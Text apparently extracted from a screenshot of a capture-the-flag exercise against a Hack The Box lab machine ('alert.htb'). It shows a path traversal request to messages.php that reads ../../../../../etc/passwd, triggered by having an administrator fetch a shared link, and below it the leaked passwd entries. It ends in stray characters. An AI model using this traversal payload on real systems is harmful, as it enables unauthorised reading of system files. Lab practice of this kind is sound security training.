 >> http://alert.htb/messages.php?file=2024-03-10_15-48-34.txt
http://alert.htb/visualizer.php?link_share=67c65615b79a61.92768048.md
Have the administrator fetch a resource for you:
>> http://alert.htb/messages.php?file=../../../../../etc/passwd
http://alert.htb/visualizer.php?link_share=67c656dcb403f1.18851186.md
Have the administrator fetch a resource for you:
>>
kali@kali: ~
File Actions Edit View Help
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
</pcmU